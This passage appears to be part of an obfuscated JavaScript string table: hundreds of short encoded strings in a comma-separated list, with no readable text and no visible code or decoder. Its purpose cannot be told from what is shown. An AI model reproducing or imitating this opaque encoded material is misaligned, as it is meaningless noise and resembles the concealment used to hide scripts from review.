pdNSoJaW','W4etyJFcRa','jINdGuuk','CH/dHh7cKG','k8opWPHGrW','WQq2Aq46','zGNdU8orWOa','W4OBWRWlW7W','W7NdTISYWQe','W65LWQxcNY8','WRtcMCoKz8o6','W7nbWQtcLcq','DCogWPnkFa','aWJdHee4','WPT3n8obW4W','WPFdHZL7WOq','umoZWOD7sq','WQLIqSk7W4a','WONcMCoJWQZdKW','ua88WO9u','FaTsf8o0','uSkJjSk8W6e','W5jpWORcUb8','uv0nWOpdGW','dHJdPCo7oG','iN5IWRJdQG','WRftt8kSWP8','rsldN8o5oW','WQLQbSkeWPS','W6VdUIWqWQ0','WQH2sCkZWPK','s8oYWRLVtG','W4NdPcyEWQy','peHrj2K','WRP9tCosW4e','W6NdNGqOhW','CMddOw3dMW','bGtdLeW7','s8olWPPeWQu','qSktW4ibWPi','WPfPDr8G','q1tdJ8o8WQm','h13cOCk3W4BdO8o6c1ldQmoOWO0','vmkYl8kJW74','W7WtW57cVa4','W5fhACkOWOy','WQ7dQSoGCmkH','mmoPWOe6ca','kurRlmoN','FY9BmCkv','W44eDbNcTa','CH4euIi','WQZcKmoeWOtcNa','tqVdNeRcSG','W6eQWRNcUSoN','i8kRWRnqeW','pmoVWRxcTae','W6TIWQZcKXq','W5SAFaNcTG','W5pdUJ4AW4O','W7qLWRlcL2W','WPpcMmoNWPhdQG','f3eRsCkk','qCkaW5XGWPq','mmocWPXtEa','W4mAzq3cUG','W5JdKSosW7ar','jsRdJeax','WPBdJCoezSox','WRhdUIurW4O','gCkrWPVcQfu','W5NcVmkIeSk4','gCksWRBcSMC','fJBcOSoSWQS','wfBdKCoKWRa','WOpcL8kzWQxdGa','W4tdJ8kBW7KP','rqiIWRb+','wCoyWRfpWQy','uu/dN8o2WQG','oY/dGLCt','u8onWP3dOWu','FNnRFYm','EIFdHSo1oa','W68cAbWN','lNLNWR7dVq','gSkBnbFcJG','mx10WQRdQG','wKRdPmoBWQm','EcyVWOWB','bGJdKCouWOe','W5xdImkBW6GB','WPddU8knpmoF','W6FdRCoLW705','r8onWQrbWR0','ohLGWQVdRG','BY/dNCocWQm','CGJdGfpcGq','W5KBWR8fW6e','vmoTW7WVWP0','W4uqzbpcTG','W7r7bmkOWRe','WRDOBmkpWQq','WQbLW7bcWQy','DxzmvmoR','fuvqi8kD','eCkhjrFcNW','WO/cKmkIpa8','fCkBiHdcLG','ytBdG8ohWQq','WOGpEcGM','qSoqWOldPGu','obNdGCkffq','WPpcPCk8hIC','W68aCJ3cTG','EuffDsi','aZVdMeCW','fg9frbm','DtBdGmoraa','grvKWQOQ','sLBdNmoKWQ4','yLD+wXu','wHaLWQb0','tHldM8kCjW','WPjWm8k6W6C','WPFcLCoLWOxdSa','DmoTiYpdIW','WRPYsJrq','WONcLCoIWORdUq','W6aRW5G9WQy','b2bxc8oD','uZPqgSo+','vvtdHCo2WQ8','F8otWP5szq','WRddVdnPWR0','tKG6WRFdUW','bCocj8oiW6C','a3X1gSo7','WOyeW79EW5S','W54VWQCUW7W','rCogWRbzWRK','uqpdLvdcRa','eIRdK8o4iW','ACo+WObPWQa','W6hcJ8oPnmkJ','btldOMy4','lxTclCo5','hdtcO8oJWRa','hHfQWQOU','fmkhnbJcIG','WQL8s8onW5i','W6rJWQdcIbq','WOTNb8kNWP0','zqCjWRBdRW','E2qWWP3dUq','E3XNFdO','yvKmWRFdGa','iM9FoMK','iMrpW4hdSa','xGWPWQH9','amo8WPdcRtO','iezgamoa','x2HeFce','a2LNexa','xWqQWRHH','b8okW6XAbG','W5rsWQFcV8o8','iIZdPSofbq','W4nxWRtcU8oD','rmkHWQiHWQS','WRbJxSkzWRS','W6ykqYvZ','W4VdHryflG','W5rvWQdcVmoT','v0WBWRe','k8kab2BdSG','p3XqiSkD','W6hcJ8oEmmkm','W7WYwadcVG','WRhdStf0WQm','wb3dJ1lcJa','WPJdKSo6uCoh','WPdcP8kJcJi','W4iaDqdcQa','WQeUxHfW','BqtdPmo7jG','CJpdICoHaq','rmo8idRdLa','W4rfWPJcRaq','fa1KWQWU','W7uHW4/cQGC','WPHVqmk6WP0','W6yBsbvW','CYtcRSoHWOW','WPhdVcenpa','emkqWPdcPMK','nstdGKfZ','WRn2wmolW40','mSoYWQPYaG','udzsfCoR','dCkXWQ7cS2m','pwzIWRZdTa','WRVcKSogtmkt','t8orWPBdTaG','jCk6WPZcLLW','kmoqWRPksq','AheQWOhdOa','iCoNWQzmnG','oezrrSkd','bxKPs8kn','fmoZWP7cTIW','rmkwW5KjWOa','WO8wDZyJ','W7JdOSoxWPeB','vSkSkSkRW78','W4biWPlcVbq','WPGgxaz+','A3z6Bdm','WPTwzCkCWOi','WONdH8otpmoi','hrZdPSo4oq','W67dLrWSpq','W4SpW6NcLJS','cNiPW4eS','umkkW4agWPm','W4TIWPJcQcu','AZNdN8ojWQK','cYVcRSoYWR0','btxdGmoDWRO','WPhcI8oGWO/dQG','eJtcV8o+WQO','W73dJaiJnG','bmonWPSYmW','A39VzZ8','q8o8pZxdNW','W7RdMr8UpG','cw8UyCks','FM9YEtm','WQPZx8kZWP8','WQ10rmkCWOi','u0/dG8ohhW','b2SVwCkt','Bs7dHSojWQm','xSoMW792qW','f8kUfSo9W4m','WOaBc8k5WRa','emo4WOlcOs0','W4NcHYvDWPG','WObKhSkMWPm','lN1+WRRdQa','fIpcUmo3WRG','W7NdJXGLiW','W4zbWPJcRaq','AfdcVSkebG','WPz4c8k/WOq','vSo6W6DPqG','W5/dRW0fWQW','aSohWPDXea','cmkHdtRcJa','W5RcUmojimkQ','dCoeWOmMmW','W4tdScOoWRe','WPyEBJGI','WRZcImoSACoP','W6ffWQhcUCoM','lMLsluW','gdjDWQWn','W4ddUmo/W40m','iCoaWP9mBG','ErjgWPBdIq','FmoDWP9AAq','sSogW6DQzq','EHJdL2VcIa','uG09WPzq','W6xdVceniq','WRVdR8oltmoq','zINdL8olWRy','WPjWb8kEWR8','hMfYzL8','e8o6WP/cVda','WRZcK8o7DmoX','W6i/WQpcUSom','raWIWRzI','EJFdJCo/ea','W6PoWQdcSaa','o8kwaGNcVG','l8obWPrwFW','nSoqWRzwwG','WQ5HrSkOWOS','v8kjW4CbWPq','WOCQtXW5','CSozdrBdUq','sSoIWQTWwW','t8ocWPXkWPy','WRzStSkZWPa','W5ZdSWfqWQC','rNXgWQBdOa','k8oaWObpBa','f8olWP4fiW','dGL8WQW2','cf5MeNG','EcZdKSoQaq','W7hdMmoAW7iv','xLDhvWy','W7NdNmkoWPeC','aJ/cO2yE','kmkHWRJcMLe','gM0PqSks','rrBdSSoRgW','bq/cO0K+','pKuDqCkp','EM0SWP/dRa','iZxdI0GA','WO9MwSopW4S','rSoDWOVdOau','tSorWQzkyW','q8oJWPK3WQK','rCoImdldNa','WQXLrmomW40','agKVW506','waddH0RcRq','WO3dI8kajCoJ','rHVdK07cRa','W5HEWR/cU8o2','emk2fmo5W5S','W7eDW4JcIc4','qCo8cqxdUq','bMLmh3a','Fdzzi8oj','i8odWO9kEa','yxbYhN4','W78PWOWRW7S','WQWugvmM','b8orWPn7fq','W68sW6JcQH8','WO0MW4FcOgy','aX/dU8oNjG','W4reWPlcTre','W5LFWQFcO8oI','WPDOw8kOWQi','BfDEFti','dGldSCokba','nZVdU8oFpa','W6PtW7RcTXy','u8oMpZtdNG','WOvYydn3','dI3dPmoZeG','yZCeWODb','WPZdMSoLv8oa','rbSLWQ5+','rmojWRbaWQq','W4WwBJxcNq','tWtdLKNcPW','WRK6yWWX','cSoDWPDBlW','dmkdkH/cIG','frVdVCoPoq','W5JcRSkHxmkQ','bSkkjG3cNG','vmk3W5yRWRS','W7qiW5xcTHK','yNv6zZe','CHaPWQTW','W77dNbSIoq','W7RdLc8sla','vdbtd8o+','dSkNfSoPW44','eSo6WPG2mG','E8oDWOfvyW','W58hWR0hW74','lJLwWPuM','W7ldT8o3W64T','W4PFWO7cVbu','Da5PWOik','wbKWWQ9K','BspdG37cKG','aSoaWPPBaG','s8k4m8k9W70','ksVdSSoDWR0','xIbmdmoW','p2HyWRZdTG','W7OpWQlcNaW','DCozbspdNa','rSoxWOldSa8','CmkkjCkKWPK','WPW7WP1lW4a','sSkrW6aJWRq','W5KvCH/cQW','W4TBWQFcTmo7','WQJcKCkldqm','W51FWRBcRCoM','AmovWPLnAW','W6/dQmo6W68Q','Dbv/WQK2','eSkIdSoJW4C','n1ldHvan','W5tcRmobnCkZ','x0ZdKmoRWQq','swP/gdm','jvldIxC2','dmk0WQFcQMO','W5zaWR/cPCoM','stDpfmoX','x8kzW4CBWPO','amoWWORcSty','umkYlmkGW60','WPJcGSo9WOddVq','WPCvW71FW5e','dSk7WQ7cUwm','WOddNmoNw8of','aSk+aSo0W4C','W5ZdRsjpWRu','rqFdGe/cOG','Agf7zZ0','WP5nsCkpWOC','WPezAZ80','WQFcRSo2WRldSq','WO7cJSoNWPtdUW','W4SaWQ8iW7O','hJlcU8oUWR8','WRddRmobs8ow','W7iiW4FcSGi','W7WbW47cVrO','kZNdM0Kj','W4z5FXVcVG','cJpcPmoSWQ4','WRZdVJD/WRm','nCk+iSo5W6y','yw3dUCoOWRi','WO1GbCk1WPG','W44yEsZcLa','W5OQW5NcImo4','W4jkWOpcJG0','wCoCWOJdTXq','W54FWRmnW6O','otn8WRii','srNdHv7cRa','WOuuW75kW5G','iCoEWP5wzG','W4uCWQOCW60','bgC+W4mP','Cx84WOpdOq','CsFdICoLdq','l152jmoJ','W4bnWOZcUX0','fCkbpatcLa','bwj1cKK','rdjpdmoZ','W5BcV8oBmmkH','W7RcLCoPnmos','stzagSoH','kSkQaI7cKq','aJf0WQCZ','ySovWQr8WRq','xmk+nSk7W7O','d2GXW5eu','WOClqCkUW64','s8ozWPBdOa0','WPGxCYKW','fSopWPbcrq','WPCFW7O9W4S','W6/cRCowWRpdUG','gx97dKq','W6z5WRxcRZi','gNixW4ldRG','DGtdGCoKjG','FCocWP1wza','qmodWQ5kWRS','CmkwcblcMW','W5TsWQtcR8o4','dw4yumk3','W7rNcSk8WRe','wCowWOBdKry','WQLXt8kPWOy','hCoGWP/cOt0','gxTPg1q','nmkyWRZcKwK','W5b5WO3cQsm','W4quDZBcVW','WPaFtWHS','u0ZdT8oDWQi','WQpdSYvOWRW','WR5GBCktWRO','WRJcGSoSDmoK','ft3cR8o9WRC','mmkmqrxcIq','WOnTdCkIWOq','cCofWPiKpa','B3mNWP3dIa','aCohWPK7mW','sLldLwyr','j8oLWQ/cRba','WOXGhCkYWO0','WOddImofxCo6','kmkVmmkuW5i','luvOpSo9','fSklWOdcP1u','WPZcPmk4kJm','WPxdHmoYq8om','buPmp8o4','kcHlWO8w','xCo5lZ3dLW','WQfvwSoUW44','WPGRvIOM','s8olWOhdQr4','WQX0qSotWQO','zLFdS8o3WR8','cSkIdSo9W4C','lSoqWPHeyW','nmo2WQnbBq','oZKltSky','WOhdNajkWOm','kCorWOzlCa','durpWOhdNq','WPhdV8o5E8o9','sCoaWQnzWR0','nfvLn8o2','ih5JWRtdUq','dtxcP8oMWRe','WOCCW7zxW4u','hNiNW4iO','bmo5WPZcQc8','BdBdGCoHhG','d8kAlWNcKq','cSk1fCoYW4K','hb3dV3yv','b24oxCkX','pv5BjM4','ySkfcXJcOW','xCk1hCkHW7i','i8odWO9rBG','aCkjEmo1WQq','WOBcG8o2WPJdTG','rvRcPmotpa','W5lcQCoFkmkJ','AYNcPmoCna','yIFdN8oGga','kdFdI0Kr','WQurztnZ','qZLccSo+','qSoOWONcIXe','WQXIuSk1WPa','AXlcPmo9aq','qGSMWQL9','W4CguIRcKq','DNFdKmo2WOO','WOuwEJq+','WPy3qs0E','cbrQWRGI','AgmpW7u2','BdBdK8ooWQS','kYZdIKGx','WOuozIWR','xrBdI13cSa','WQOyW4frW5G','W61hWR/cOmo6','W5JcO8oBomkV','WRBdUIrPWR4','dgf0cv4','chaYACk3','fmkAimo8W4a','g2iLrSkk','W6BdNHSJoG','jd/dGKWE','WO5Sh8k7WPK','gmodWPPZba','WPrghSkGWOa','xCobWQvcWQa','zJ3dMSosWPa','vtVdKSolfG','WQRdVsv4WQ8','pCoHWRLWBq','aCk8WRBcT3e','WOJcMSoGWOVdQW','W5/cOCoDpSkK','WQJdHdvOWQ0','s8kTjCkVW6K','W6VdKbS7WOS','FGGGWQr5','W5f/WORcKMW','WPBdKmoKsmok','hbv3WRSJ','WPq5uaKw','W6ddRmo6W7qP','W5rmWOxcSW8','oM1MWQddPq','WOhcG8oHWQldNq','lCklqHVcIG','eX97WRqU','fSohWPi4lG','h8kVgSoJW5S','DCkTW5ShWRe','dHZdUSoNna','WQldVY1GWRK','jCorWO9gzW','WOmmEJm4','dSk4WR3cQgi','erT7WOax','WRy+W7pdJbddM8ozW5hdMYK','uCoyWPPSEW','aXNdGKSl','WOdcOCkYgYK','cWWaWOi2','zmkSWRWeWOe','BCoaWR1OWOe','WOygW7PdW48','rmoEWRTAWQO','sCkJlCk+W7e','WPqxW7TuW48','lxnIWRxdUW','WR/dPInHWQa','WRZdPZvQWQi','e0aYW7is','gWr0WRCJ','W5ZcOCoDhmk7','gCoMWPFcQs0','WR3dN8oXq8o9','AZhdMmoMfW','WQaQvHGD','n1TIkSoP','WPRdRmocD8oH','WQm/W4fFW5S','s8otWPVcLgG','W4SrCr/cTq','W4SFWQCAW6e','W6pdSSoXW6WH','tmotWOldSrK','WOxcJmo9WPFdTq','kSoDWPnZtG','oMrGWQVdSq','WRbNuCkXWPO','FmkqjfNdQq','c8ohWQvmAq','W7RdI2aJfa','wriKWRz6','WP8kr296','W4yszrRcQq','W5OrWQ8mW7K','dsJcO8oOWR8','jSoHW7xcHte','WOeoW6LCW4W','A2L8Fd8','gSooWOHriq','WRT4y8oTWRe','WQHHtSkLWOC','WR7dPZvHWQi','W78yW5aCW44','CNrIBcW','WPytuba9','fmo4WO7cVZe','W4S7W5a3W6i','AgCpW7uZ','nmoWWRjBza','WQvLwmkZWPm','E2aGWPhdQa','W4HwWRpcR8o3','W4tcQ8ouk8kH','WRJdOYT1WQ4','wruJWRP7','WR3dQJz3WRS','fSoCWPi8mq','W4ldPJKuW4K','wYVdK13cRq','gGvpWQpdSa','ssFdJCo3WRO','iL1Wj8o6','mqviWRJdJG','W5qsWRitW7e','W50gWRKsW7O','mWvVWQVdJG','Bgrfw1O','fXT9WQi2','e8k8WRFcRNq','hc7cPmo2WQW','W5X0WQlcGSoC','WOOoDdO+','l0u7wmkm','rSo/WRHAWRe','nmofWQ/cGZi','W4dcVSopimkT','qhGhWOZdQW','jSoNWQGccq','W5JdPZWnWQe','WR3dHSo8x8oG','W5/dVdXWWRi','xSoqWPddQXe','iSowWPTsza','W5lcSSojo8kS','a8oqWPSXiG','dqzKWRKJ','WOOeW6rjW5S','faPnWO4i','E8kRW5RcM0i','WPlcPmkIaYu','m1X6iSo1','WO3cJCo9WPhdPG','uXiSWQzJ','WOuCBcWP','WP7cOSkQaYC','WR59hSk/WP0','ecxcUmoHWRa','rshdK8ohWR0','W4rwWRVcPSo7','WRRcH8o8Emoj','WOJcPCoeWPVdPW','bdhcOCoTWRu','yXv3cmoj','WOCtzJa9','W7SpWQhcLqO','FCo4WQDzzW','dWpdUmo4mW','WPm2DG4s','smoCWPBdTWG','CWBcMmoQWRi','mZldMvqx','CN85WPldRG','WQ5OxCouW4G','CcRdUmokWPi','WQ0YsqPi','q8oNiZZdMa','WRtcLSoGDCoS','cH1CWOWS','o8kSW6hcLw8JWPtcM8o5hmoLxSk4','fgeZCCko','W4eFWQ4pW6O','WPuAzJS3','W57dUsOfWQO','lYxcRCoqWPK','CdZdKSosWQi','W5HSgaNcPG','W5K/WQ3cRSol','BmoaWQGycq','BwjWEt0','W5OEFXRcUG','cxnPc1C','aevlW5FdVq','rSo/WQpdIbm','qLddNCoPWRy','t8oyWRHgWR0','WP/cPCkyCmon','W7apW53cVam','oaNcN8oPWQ4','W5GPWQK2W6m','lLXHiCo/','tCoyWPxdSG4','W45cWR3cOmo/','WOtdNbSSmW','darOWQKM','W5fBWPVcOWe','WObHcSk9WOa','estdK8ozaG','FutdJ8oSWRq','WO/cHSkAWQ3dNq','WQ0YCajX','WRtcPCo0pmoU','hSosWRxcRZC','rfpdNCoTWRa','WPhcSmkVgIy','WRBcLSo4C8o+','wXyNWQTM','wSojWQ5oWQO','vIHhdmoF','W6xdJGyPmG','WPtdLCoZr8ox','W55vWQhcPSoO','q8onWOJdPX8','AIRdK8oOfW','ENxdLJhcHa','hCojWPfSeW','W5SBuHFcJG','tSoaWRfBWQK','WOPBo8kuWO0','ogr7WRtdVG','W7ymWOSsW4u','AdVdICoRhG','WRaky8k7WO8','WOFcKSocBmoC','W44AFXtcQa','WOysqHT3','l2qcWQpdVq','zYZdMCo0eG','WOeruXzY','WOGhlmkEWRG','vWaAWPzq','gsZdNmoObq','ihH6WRJdTW','e8o9WP7cVcW','eCo+WPtcRJm','W4LEWPNcQH8','W4ZcSsCelq','dCoVWPhcOYi','p8kJW6lcKwWMW7FcG8ogmCoXCq','W7dcLmoHpCk9','WQbMwCosW4W','W4ucBdBcJW','xCkYlCoeW5S','eb/dUCoQmq','W4/dImkBW7Wm','cs7cTCoWWR4','WRDOwSk5WOm','W7BcVCoIaSkJ','mmkDdSkOW4u','WODEF8omWQq','WO9ZwmoHW4C','WQLHqSoiW50','kMXiWQldJG','zfOXWOtcGW','eSkTiSoPW5K','xX3dIvSh','rCoHiZpdJa','WPaosrTS','W4jjWPdcRH8','tCkuW4qaWP0','zCo/WRtdPcG','WQLOWQ7cLWy','jmkOWOBcTf0','WO8tW7rbW4m','DxXVzsC','CCotWP1qEG','WOpcKmoUDSoC','nhedWRe3','gSotWPdcGGu','gSkBoHxcMG','fuKYW6yn','wITZi8ol','WOTSbmk4WPW','g3PBWQldMq','W7iIW5NcL3m','W7ZdJWaZnG','BmoaWPGeda','y0nvbmoV','W4DCWRxcPmoP','tHyYWOvh','m3X+WR7dUa','BYFdNmowWRq','mXpdLSkffq','WRNcLmo4A8oO','W6ZdSSo/W6WW','zI7dG8oeWQO','dxi0t8kp','W73dMsCohG','W6nvWRpcPSoc','WRddRJrUWQq','wW/dLvpcRG','WONcPCoVWQRdGa','WOVcISoIWOBdQW','rMCYWPBdGW','eSk+dCo/W4y','W4DuWQtcU8o2','WPiwxbn/','W6ZdSdOJca','AGpdUSorWRK','m1KncSo4','i0OF','D8oAWPXcFq','ktFcO2yi','WQf2rCofW4u','WQujWP1LW4q','WQpcSSoUWO/dHG','W4qkqSkfWPG','m8o0jNpcUa','axW+W5q3','fwf1bSoC','WRT4s8onW5a','WQ9Kq8ooW54','x8osWONdPW8','F8owWOpdHaK','bSkvdJJcIW','cMKQW4q6','dCkyjbVcKq','W4nxWPlcGSoM','W4KvyrRcSG','l3K5s8oO','WOVcI8o7WOxdUa','hSkzbSoJW6e','gSowWOrMfW','E8otWQNcPbG','WQxcG8oNC8o+','phn2aeK','WPWvsavQ','W6OhW6hcSa0','W6tdJmoNW7CY','ghldOCoMjG','W5PAWRhcRSoM','lfn3jSoY','ArTlo8kCDSoXW7RdLaW','gGldPmoVjW','iZRdMviE','WQFdPtzbWQC','BwFdLSoela','p8kEkHFcRG','W5uKWRugW7K','W4rIsSkUWO4','amkGbmo4W5G','gSk8WQdcQMe','hgLQcuq','fCkOWRdcQ3S','wSoUlcxdIq','yY3dUmoKWQS','sSowWR9aWQO','WRBdS8o4kCkH','nCojWOfuyG','aGv8WRaH','hfTOWOpdQq','W7RdKa0Sma','WOXBh8kCWPG','W5/dQt4pWQu','urS9WRf9','W7FcLmoweSke','gKfnWQpdTG','eN07x8kD','CXyIWOXg','WPpcMmo/WORdSW','jdBcPCkxW5ayW5NcT8o0W4WvWRW','W4BcKSoJoSkh','sCkeW4myWP8','W4pdTsGwWRW','ySoodbpdNq','WOtcSs8jka','WQpcSSoUWO7dHG','lCkmphpcVW','W5SsWQKoW7G','WOOoW6bqW48','gwjPdK8','EKRdGSoKWOG','ksVdGSo9WOm','tt3dL8oRWOa','A8oqWOjtAa','AtldMSoMaq','WO03DXm+','eCk3WRlcS3q','jGxdNvOy','W6BdNqGKnG','W6ylWRnKW6q','yJtdJmojWQK','yZddNmo6gW','cYBcPSoUWRG','bxHUgvW','WR7dRcPUWR4','WQNcPCovkG0','tCofWPHwDG','sCk+mCkJW7S','m1SMrCoR','BYRdNCoeWR0','WRpdOcv6WRi','WPGnvXTH','cSkGhJJdSG','W7W7WROSW6S','k8k4fCoVW4m','W4mEDaZcSG','bCoYWPNcQc0','c3e7sSkj','wCk9m8kUW64','imoEWO1bFa','cCkcnb/cNW','hCodWPr+ca','W4bxWRZcTCo7','s8okWOJdOH8','W5hdLCoijmkO','W49QWOJcOaa','W6hcRCovnSke','j8o9WR0DkG','W78PWRGTW50','WQdcL8o1DSoU','FN1YFJ0','umoYlZtdIG','h8omWOzZgq','CNW/WORdVW','vtngfCo1','WQ1LwSonW44','W5pdOCo9W5fd','kCoCWPjqEq','eCkypaFcNq','sZXFbCoA','AY/dGSonWQe','cNDxjmkD','yeJdGmo3WRm','WP8DuHjZ','jCkQpSkHW6m','W5OdW6lcVdS','nSoaWPzvyW','vmkuW58jWOy','WOxcJCofWQZdUq','WOpcTCkWedy','W6ddLCoVkmkg','WOX5a8kKWP0','CxSKWO3dOW','FSogit7cTG','zGlcU8oWWQC','ogD2WQ/dUa','wKBdG8o3WRm','j05cWQtdJW','WPhdSafvWQ0','WOD2EIK1','F8kYr8oeW64','gSodWP0XnW','ueBdHmoKWR0','vryJWQvG','W7xdLaKRoG','WORcHSk8hGq','bmk7WPpcUxq','WP/dPvSxWRS','Cmk3aNdcMq','uSozWRPwWRW','r1tdLmoHWQi','WQmwW5jlW4i','DctdHmo/ga','WPa9ta5D','W7hcGmkBW6uC','tSkYmCkYW6i','tCkOlmkUW7e','WP4pDc0a','CYJdG8o6aa','WRP7vSofW5m','zs7dM8oXfG','gq97WRCI','WPnGbCkOWOa','A8oJWPLvW4G','xYLfb8o3','rG/dK1ZcOq','WOqvqW8W','xSoOjIhdHq','zJ3dGCoFWRC','awS+W50+','gmoHWPtcVZ8','ASoAWPnvEW','tCoFWRTvWRW','FCkUdCoJW5S','wsaKWRPA','W7SLWQhdNSoE','W5CcWQCrW74','nCokWO5fzG','omoWW6ddIcW','WQWtqtnw','dJxcV8oRWQG','AwjUFYW','W6jIW5NcN8oH','uCkvW5KmWOi','W5rBWQpcQJG','wIfee8oU','WQLLwSopW5O','ySk3W54iWP0','sSk3oCk6W60','erzPWQOO','WOpcPmkHcIe','W4vpWOBcRHK','AGC7WQJdPa','WPhdLCo5qmoD','eCoCWPvoqW','uvpdKSo+WOO','kbbRWOCl','wqSLWRPw','wargWRfw','eCoXWONcOd0','qSklW4epWPy','r8oxWOVdQWy','i8oBpb7dT8ofjq','WPXUgCk+WPS','W4nhWR/cPmo5','W6SQW5NcImoL','W5hdJ8oTW4CW','mIVdMvux','WQFdPcPPWRO','W54rEXNcUa','kSoPWRK0cW','qCkbW4eBWQe','gq3dN8o4iG','W57cQColm8kQ','n1rIn8o0','W5ddQtKwWQe','WP7dUSoNemoV','W6tdR8o0W70I','WRBcOmoBv8os','dSkHWQlcVhO','d8o5WPdcTtq','WOBcH8oNWO7dTa','breqa1i','E8o5WROTDq','W4CrWRqiW5O','xLtdGCoQWR0','tCkTmCkMW40','WOTUbmkCWRq','g2jFg28','BItdGmoHhq','hKKoxmkX','ixjCW5aaWOT2k2xcT8kwW6S','WPWsqrf+','xCouWOJdTH0','vXv3mmop','FGhdR0NcKG','fmkWWRFcQNS','os7dHCoUiG','W6tcG8k0smkM','y8oCWOPMDW','tSocWRXFWR0','n8oyWRtcKLS','bItdOCoDWOC','WRRdVdfYWRu','WPRdQCo6W7Xw','haldU8o8oG','waFdJ1hcPq','dapdUmoOmG','W7bTeeS0kmkXpftcVG','E8ooWOnuAW','gwTVcuS','pGJdGgCF','WOSrW7LtW5e','W5JcHSoCxCoP','aWGHDq','lJLaWPi1','W47dR8oHA8o2','WRvXxCkNWO0','W5ryWRlcOCo3','wSoMoZldIq','gSkTWQ3cU2O','W4atwqVcKq','F8oyitZdNW','W4RcUmoFm8kO','bIRdOCoktq','E0GgWOVdVW','WPRdMSo8q8oz','WQbLWP1iW54','W4m8WPSXW5O','WOddKmo9v8ob','w2ryCdm','W7JdS8o4W64R','zWCjWQldIa','A25SzZW','W4zvWQBcUmo4','WPa5Ctqb','vmo6ldpdMW','W4JdVYGiWQC','WRddSc59WR0','p8oghdJcTG','W4ldIHOZWPC','W5SzyHtcPG','q8o+WRD4WPy','c8kbaWNcIG','bSoHWP/cQJG','C3FdJSo+WPm','W4PzW6/cGJK','rSkuW5GnWOm','WPeNW6pcVGK','WQhcKCo1CCoP','p3XIWQtdVW','vXNdL0FcTG','fNaGW4am','WORdI8oSqmoz','WOyvW6PrW5K','k2v4WRRdTG','eGPRWRa3','p8owWOnnfW','j8ooWP1mFG','W5WNWRCnW68','W4yvEbdcVW','jsVdN0KB','WRJcISolDSoy','qeJdJSoNWQS','yCogWOTKfa','zta9WQ9X','WOivBZi3','WP8ouG1O','bSo8WPJcTJK','lmkjjaNcKq','n8orWQrjyq','CHDCWRqMw3TOrSos','emoHWRLvwW','BqddSNRcTa','p1zNnmoY','b2fFW4ldMq','h8kdpHFcNW','W6xdIGKLlq','W5auCZNcJG','W7ZdLaWTpq','WQP8xCk4WPG','h304W4K3','WRjGqSkPWPG','xGiGWRDH','WRBdStfPWRK','W7GWW4hdGXO','hmoSWQmeeG','qSonWRJdRs4','xdnxd8oW','W5CrWRezW6a','e8oqWPTUcG','WPJdMCoLvCoi','nSo3W4T4W6u','DLBdN8oPWQq','lCkQWO9NEG','dmo7WP0Isq','W6BdLqOXiq','gSodWPz6ga','wCoXjdNdLq','r21pWOpdVG','W6FdHH0ZlG','W6xdMHOCWPa','W7lcRCoha8kD','WO8yWQldKtq','EKGNWOZdNW','ecJcR8oYWQ0','AIRdJCo3bG','vSkRlmkpW7G','qaeKWRT4','gmoOWPjXEW','WPbQn8kFW7G','WQ1Ir8k7WO0','WQOkW790W40','W6hcNSoAm8k6','lCodWOfqza','W7BcLCo5W4OZ','WRZcPCkyDSo9','WQDMvCoyW4q','W6RdRmo/W6CU','DdddG8oKfW','amo8WONcQd8','WQ/cN8kQd1K','WORdL8o7u8od','fCk4b8oXW4G','WQFcRSoTWPBdGq','CcpdJmotWRK','uqddGexcRa','d8kkWRlcHMe','g3i+qCkn','gmoOWOv5iq','WOaAtrHR','f8kJWR/cU3y','W4/dTd4sWR0','CN0WWO7dPq','eNeZW4qO','vCoIiZNdIq','W4HVWPhcUXe','W5ldJWuQhq','hCkDh3pcKG','WQaquaKM','t8oAWPBdQXu','o8oEWQbeWQK','WPXUhmkCWOe','W4NcTCozsSoh','zwSLWO3dUa','W57cV8ouiCkV','gSkklrNcLG','W6yEWQlcRWu','Atzvf8oW','CIRdNmojWQK','W4FdTs0hWRe','dSk4bSo0W48','eConWP4Tia','D8ooWOHNxq','W59AWRNcQSo5','ueZdKSo8WR4','WQZcS8oFWQRcNa','WQeWsbD5','fHH7WRi8','lhjGWQBdTa','frz/WRmG','WPTQgSkZWPC','cmklWPNcQve','rG8JWQrT','W7xdIGuVlW','W4xdICoyW7ez','WQBcSSoAWQddPW','WQRcU8kJcZO','WPbDBCobW4G','EI7dGCoIgq','xvtdK8oKWQ4','W4ddSdKzWQW','grzOWRKY','zhG4W4X5','WRWzxxOv','bCobWPTzEW','W5ddSdClWQO','eq1TWQ40','WQnQqSorW58','WQLMWQKCW40','dMKHW4eL','qCklW5uiWOW','tCo6WQpdOYG','gCkwnqVcKq','tchdGvhcGW','W5SlWRuDW7a','W6jrWQ/cIra','WQD9B8oTW6S','bCowWPj4cG','ha1LWQ49','A8oPWOldQa0','iH5JoSoIy8oZ','W7FdUSo5vSo9','gSoCWPfzla','wSovWRLlWRO','jvXGpSo7','WQ96qCosW5m','hxj4efK','b2HAoLe','DweXWO3dPW','zc47WOnY','W7a3W4RcGrK','W43dQs4qWQO','WR7dUdfXWQq','WQyVCrdcSa','gmowWQ/cLYm','W4HEWPFcRbq','qZDtdmoR','nvCXW68+','bKvyWONdKG','gcVcVmoUWRi','u8oNiJ3dLq','r8opWRPAWRS','mSk7WR/cI2m','W7tdHr84qa','uWiLWQnG','lNTPoLi','sSoFWRHdWRi','f3L5bKu','DmkpWRWmWPi','cgKSrCkm','W67dO8o+WPe0','dMtcN8oIna','WP8pCcrP','qCoCWPVdSbq','EdNdMSokWRW','W7WDgdVcKW','WOP8hmk/WPq','WO4wzcG6','W6/dSqWtW58','dGZdV8o/ia','zdBdMmotWRG','q8kkW5yeWO8','r0JdGmo6WOa','b8oRWPHorq','W4tdMJqnWPy','z0/dQCotfW','y8kxW6aJWP8','cxO4uSki','W6yQW47cTZS','W6RdSSoKW7Sm','W4bgWRpcUSkc','W64LwtxcVW','WPNcRCkwCIe','xaNdP8oeWP0','vSkiW58hWPa','W5fcWOVcSrK','ph8/ESkX','AsFdICo4aG','eCkRWR3cRhi','aNXTd1u','aWxdVSoTpq','W6GdW5NcTHG','eMGiW50q','W4ybWQ8wW6O','eHpdOenM','WOdcNCk/dqW','vt7cUmo3WRm','x8kiW5W2WRi','sCobW6jvFa','WPPNqrSv','WRRdUY1HWRq','v0VdN8oSWQu','WQqlmarz','mwDMWRxdQG','jmkbWPNcPWa','WOdcS8k9dsy','W7VdJsePfG','jmoVWQFdOgC','WRmbtXWb','pZjQWRuO','b8omWPW2la','W7hcJmo2pmkR','WOSFxaP8','WPThbmkfWRa','lezPamo2','a8opWPGWiW','b3eXW4OM','b2CVW4qP','Emo0WPXSqG','A